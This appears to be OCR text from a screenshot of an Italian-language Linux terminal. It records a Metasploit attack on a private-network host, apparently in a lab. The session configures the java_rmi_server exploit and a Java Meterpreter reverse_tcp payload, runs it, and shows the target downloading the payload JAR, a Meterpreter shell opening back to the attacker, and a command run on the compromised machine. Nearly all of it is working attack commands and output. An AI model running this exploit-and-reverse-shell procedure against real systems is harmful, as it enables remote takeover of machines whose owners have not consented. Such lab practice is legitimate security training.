 Buon pomeriggio Sushanto | /home/sushanto | venerdì, 27 settembre 2024 - 14:12
File Azioni Modifica Visualizza Aiuto
Cestino Home File system
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.50.155
rhost ⇒ 192.168.50.155
msf6 exploit(multi/misc/java_rmi_server) > set lhost 192.168.50.172
lhost ⇒ 192.168.50.172
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.50.155 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local mac
hine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.172 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD ⇒ java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.50.172:4444
[*] 192.168.50.155:1099 - Using URL: http://192.168.50.172:8080/kmHi3Y1
[*] 192.168.50.155:1099 - Server started.
[*] 192.168.50.155:1099 - Sending RMI Header...
[*] 192.168.50.155:1099 - Sending RMI Call...
[*] 192.168.50.155:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.50.155
[*] Meterpreter session 1 opened (192.168.50.172:4444 → 192.168.50.155:58324) at 2024-09-27 13:57:26 +0200
meterpreter > ifconfig
Interface 1
============
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0